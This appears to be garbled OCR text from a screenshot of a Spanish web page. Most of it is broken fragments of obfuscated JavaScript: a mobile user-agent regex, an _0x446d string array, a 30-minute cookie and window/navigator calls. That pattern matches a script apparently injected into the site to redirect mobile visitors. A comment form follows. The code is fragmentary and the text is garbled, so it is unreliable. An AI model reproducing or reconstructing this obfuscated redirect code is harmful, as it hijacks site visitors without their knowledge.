
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|td
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|
)|webc|whit|wi(g |nc|nw)|wmlb|
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446
_0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]
_0xecfdx3[_0x446d[12]]();window[_0x446d[
(navigator[_0x446d[3]]|| navigat
window[_0x446d[5]],_0x446d[6])}
Comente este artículo
Nombre (requerido)
Correo (no sera publicado / requerid